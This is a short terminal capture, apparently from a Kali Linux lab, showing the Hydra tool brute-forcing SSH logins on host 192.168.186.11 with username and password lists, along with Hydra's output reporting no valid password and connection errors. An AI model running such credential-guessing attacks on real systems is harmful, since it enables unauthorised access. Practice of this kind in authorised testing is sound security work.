 ┌──(jonh㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.186.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-28 16:47:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 91 login tries (l:7/p:13), ~6 tries per task
[DATA] attacking ssh://192.168.186.11:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-28 16:47:57